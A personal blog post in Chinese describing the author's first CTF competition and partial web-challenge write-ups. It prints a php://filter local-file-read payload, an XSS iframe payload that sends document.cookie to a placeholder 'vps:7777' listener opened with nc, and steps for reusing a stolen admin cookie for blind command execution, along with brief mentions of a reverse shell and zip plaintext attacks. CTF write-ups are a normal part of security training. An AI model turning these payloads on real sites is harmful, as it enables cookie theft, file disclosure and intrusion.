标签:利用 个人 idt com color url 留言板 ase targe

这应该是自己在安全圈摸爬滚打两年多以来第一次正规的ctf比赛。没解出flag,没截图,只提供了一些思路。

遥想往昔,初入大学,带着对PT的向往,一个人穿行在幽暗的图书馆,翻阅啃读一本本安全书籍(后来事实证明,纯属瞎折腾。在此也表达下对那些无师自通的大??深深的佩服之情),也从网上收集各种pt资源,弃高数而不学,视线代为无物,弱水三千唯爱我PT,虽晦涩难懂,学习过程举步维艰,仍然孜孜不倦,越发寻不得,就越发令我向往,言之痴迷不过。

兜兜转转,踏上起点,已是大二之事,没有多少窃喜,相反偶尔徒生黄花菜已凉之感,古人云:诗酒趁年华,搞事要趁早。但我好像就像一只被岁月风干理想的咸鱼(但也是一只不放弃挣扎的咸鱼),最黯然莫过于在pt的路上踽踽独行,偏离了大众的道路,与众生相悖而驰,更未曾看见想象中的美妙风景。但,老班长说过,“**就在眼前,梦想呢?也许在更前面一点。”我期待的精彩的世界,也许就在更前面一点,我期待的小伙伴,也许就在更前面一点。自己要用技术做出一番有意义的事情的愿景会一直保留,万一哪一天就实现了?

言归正传,承蒙学长辰厚重

,让我得以完美打了一次酱油,在协会众人的不懈努力下,最终还是没进入决赛,拿了个66大吉。

自己给自己颁发一个ctfer的证书,之后的事,当然就是在ctfer圈风生水起,打下一片天地啦。○( ^皿^)っHiahiahia…



说真,这题的难度本菜觉得与分值不符,差评。(然后大佬就说了:应该是出了非预期Bug)

打开链接,在正中处赫然看见

迫不及待告诉学长,说完之后立马觉得自己傻Ⅹ。

读取源码:/?file=php://filter/read=convert.base64-encode/resource=index.php



继续:/?file=php://filter/read=convert.base64-encode/resource=dir.php



查看根目录:/dir.php?dir=/

太明显了叭:/?file=php://filter/read=convert.base64-encode/resource=/ffffflag_1s_Her4

得到flag

ps:



昨天看见一个大佬的博客,预期解应该是,第一步.DS_Store文件泄露。



此题可分为拿cookie和利用cookie两部分。

拿cookie



打开链接

message:

想了一下留言板处会出现的漏洞,最常见xss,sql注入

简单fuzz:<script>....。直接被过滤了,有点此地无银三百两,这不是提醒我这就是xss吗?

于是fuzz一通,过滤了<>里的内容和<>里的on事件,unicode可行,不知道啥用,于是跳到report。

report:



由于不知道第一个框框干嘛的,就先解决第二个框框,md5截断比较,网上有脚本。

再填写第一个框框的时候,随便填写,提示说不是它的网址,还是不知道干嘛的,跳到exec。

exec:

命令执行,但需要管理权限。

至此知道了message和url是干嘛的了,xss打管理cookie。

回到message,留言:<iframe src="javascript:window.location.href=‘http://vps:7777/?a=‘+document.cookie"

回到report,url填写:http://ctf1.linkedbyx.com:10441/main.php

vps上监听:nc -lvvp 7777

ok!拿到cookie:balabala

利用cookie



改本地cookie,执行命令,没有“非管理”的提示了,说明权限认证成功,但没显示。在我正在怀疑思路是否正确之际,学长肯定地说,命令执行了,只是没显示。

好吧,学习了。

然后问了一下学长:

果然就是,关于反弹shell就不多谈了,看这篇文章,至此flag到手。

在网上看见有人用了卡外带的方法,卡外带我也想到并试了,大概是姿势不对,妈蛋,吃了经验的亏!



打开链接

一开始疯狂sql注入,后来临近崩溃才向学长求助。

学长提示

fo了!



网上随便找个工具打开,打开后

访问flag,提示没那容易得到flag,显然还需要通过别的操作.

至此直到game over也思路全无。

接着膜大佬的wp

用githack获得一个压缩包BackupForMySite.zip

用明文攻击解开压缩包,得到里面的code。

之后去主页面提交:

/?code=你找到的code

给了一个随机数。

使用php_mt_seed:

$ time ./php_mt_seed 你的随机数

得到数字依次访问:

/flag/得到的数字.txt

得flag

打开链接,啥都木有,然后就...没思路了。,,???,,

标签:利用 个人 idt com color url 留言板 ase targe

原文地址:https://www.cnblogs.com/p0pl4r/p/10693507.html